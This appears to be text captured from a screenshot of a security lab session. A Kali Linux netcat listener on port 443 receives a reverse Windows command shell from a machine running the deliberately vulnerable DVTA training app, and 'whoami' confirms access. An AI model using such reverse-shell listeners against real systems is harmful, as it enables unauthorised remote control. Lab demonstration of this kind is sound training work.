 1 2 3 4 192.168.74.134
~ : nc — Konsole
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.74.134] from (UNKNOWN) [192.168.74.154] 49751
Microsoft Windows [Version 10.0.19043.1889]
(c) Microsoft Corporation. All rights reserved.
COMMANDO Thu 04/20/2023  2:05:13.68
C:\Users\lsec\Desktop\Stream\DVTA\DVTA\bin\x64\Release>whoami
whoami
commando\lsec
COMMANDO Thu 04/20/2023  2:05:18.07
C:\Users\lsec\Desktop\Stream\DVTA\DVTA\bin\x64\Release>